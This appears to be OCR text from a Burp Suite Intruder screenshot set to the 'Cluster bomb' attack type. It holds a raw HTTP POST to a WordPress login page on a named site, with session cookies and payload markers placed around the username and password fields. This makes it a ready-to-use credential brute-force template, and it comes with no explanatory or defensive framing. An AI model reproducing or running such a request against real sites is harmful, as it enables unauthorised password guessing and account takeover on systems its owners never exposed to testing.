 Attack type: Cluster bomb
POST /wp-login.php HTTP/1.1
Host: qtbk.xyz
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://qtbk.xyz/wp-login.php?redirect_to=http%3A%2F%2Fqtbk.xyz%2Fwp-admin%2F&reauth=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 105
Connection: close
Cookie: Hm_lvt_09000190a82203345f1a41ec66f3d6a4=1573555705,1573556499;
wp-settings-1=widgets_access%3Don%26libraryContent%3Dbrowse%26editor%3Dtinymce%26hidetb%3D1%26advImgDetails%3Dshow%26editor_plain_text_paste_warning%3D2%26imgsize%3Dfull%26uploader%3D
1%26mfold%3Do%26post_dfw%3Doff; wp-settings-time-1=1573556103; Hm_lpvt_09000190a82203345f1a41ec66f3d6a4=1573556499; wordpress_test_cookie=WP+Cookie+check
Upgrade-Insecure-Requests: 1
log=§123§&pwd=§456§&wp-submit=%E7%99%BB%E5%BD%95&redirect_to=http%3A%2F%2Fqtbk.xyz%2Fwp-admin%2F&testcookie=1
? < + > Type a search term 0 matches